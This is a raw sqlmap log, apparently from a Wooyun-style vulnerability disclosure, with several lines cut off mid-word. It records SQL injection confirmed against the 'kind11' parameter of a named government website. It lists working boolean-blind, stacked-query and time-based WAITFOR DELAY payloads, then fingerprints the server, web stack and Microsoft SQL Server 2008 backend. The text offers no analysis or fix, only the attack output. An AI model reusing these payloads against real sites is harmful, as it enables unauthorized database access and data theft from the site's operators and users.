 Parameter: kind11 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kind11=17) AND 7431=7431 AND (5852=5852
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comme
Payload: kind11=17);WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kind11=17) WAITFOR DELAY '0:0:5' AND (7582=7582
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
---
[17:02:08] [WARNING] changes made by tampering scripts are no
payload content(s)
[17:02:08] [INFO] testing Microsoft SQL Server
[17:02:08] [PAYLOAD] 17
[17:02:08] [WARNING] cannot properly display Unicode characte
S command prompt (http://bugs.python.org/issue1602). All unha
ll result in replacement with '?' character. Please, find pro
sentation inside corresponding output files.
[17:02:08] [DEBUG] resuming configuration option 'string' (??
[17:02:08] [INFO] confirming Microsoft SQL Server
[17:02:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:02:08] [INFO] fetched data logged to text files under 'C:
r\.sqlmap\output\www.fysnw.gov.cn'
www.wooyun.org